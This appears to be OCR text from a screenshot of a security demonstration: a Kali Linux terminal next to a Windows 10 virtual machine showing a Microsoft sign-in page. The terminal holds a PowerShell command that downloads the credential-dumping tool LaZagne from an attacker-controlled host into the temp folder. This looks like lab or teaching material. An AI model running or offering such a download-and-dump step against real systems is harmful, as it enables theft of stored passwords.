 Kali-Linux-prez - VMware Workstation
File Edit View VM Tabs Help
Kali-Linux-prez
Applications Places Terminal Thu 14:46 1
root@kali: ~
File Edit View Search Terminal Help
Content-Type: text/html; charset=UTF-8
Date: Thu, 19 Mar 2020 18:44:48 GMT
Server: Apache/2.4.38 (Debian)
Forms : {}
Headers : {[Content-Length, 2], [Content-Type, te
xt/html; charset=UTF-8], [Date,
Thu, 19 Mar 2020 18:44:48 GMT], [Server
, Apache/2.4.38 (Debian)]}
Images : {}
InputFields : {}
Links : {}
ParsedHtml : mshtml.HTMLDocumentClass
RawContentLength : 2
(New-Object System.Net.WebClient).DownloadFile("http://10.5
.5.10/payloads/external_scripts/lazagne.exe","$env:temp\laz
agne.exe")
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Windows 10 x64 - pres - VMware Workstation
File Edit View VM Tabs Help
Windows 10 x64 - pres
InPrivate Sign in to your account
https://login.microsoftonline.com/common/oauth2/authorize?client_id=4345a7b9-9a6
This site uses cookies for analytics, personalized content and ads. By continuing to browse this site, you agree to this use. Learn more
Microsoft
d@cqdemo.pro
Enter password
Forgot my password
Sign in
Terms of use Privacy & cookies ...
6:08 PM
1/3/2020
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
19:46